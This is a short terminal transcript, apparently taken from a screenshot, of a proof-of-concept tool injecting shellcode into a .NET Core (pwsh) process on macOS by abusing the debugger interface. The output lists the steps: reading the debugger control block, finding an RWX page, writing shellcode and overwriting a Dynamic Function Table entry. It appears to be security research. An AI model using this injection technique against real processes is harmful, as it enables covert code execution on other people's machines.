 ❯ export in=$(ls /var/folders/n1/nc8h8x5n0_3387ttlfk_54j80000gn/T/*-in); expo
54j80000gn/T/*-out); ./poc $in $out pwsh
Dotnet Core Debugger Injection POC by @_xpn_
[*] Creating a session with the target
[*] Retrieving a copy of the target DCB
[*] Base address of m_helperRemoteStartAddr: 0x10afee660
[*] Hunting for signature in target memory
[*] Dynamic Function Table found at 0x10b4bf990
[*] Dynamic Function Table read
[*] Found RWX page of memory, writing our shellcode to 0x10a31bfe0
[*] Overwriting the Dynamic Function Table entry... injection complete